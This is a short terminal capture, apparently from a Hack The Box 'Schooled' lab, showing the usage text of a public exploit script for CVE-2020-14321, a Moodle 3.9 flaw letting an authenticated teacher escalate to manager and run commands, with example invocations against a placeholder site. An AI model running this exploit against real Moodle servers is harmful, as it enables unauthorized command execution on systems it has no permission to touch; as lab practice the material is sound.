 ┌──(kali㉿kali)-[~/Documents/htb2/Schooled]
└─$ python3 50180.py
CVE-2020-14321 • by lanz
Moodle 3.9 - Remote Command Execution (Authenticated as teacher)
Course enrolments allowed privilege escalation from teacher role into manager role to RCE
usage: 50180.py [-h] [-u USERNAME] [-p PASSWORD] [-idm ID_MANAGER] [-idc ID_COURSE] [-c COMMAND] [--cookie TEACHER_COOKIE] url
[+] Examples:
50180.py http://moodle.site.com/moodle -u teacher_name -p teacher_pass
50180.py http://moodle.site.com/moodle --cookie thisistheffcookieofmyteaaacher
50180.py: error: the following arguments are required: url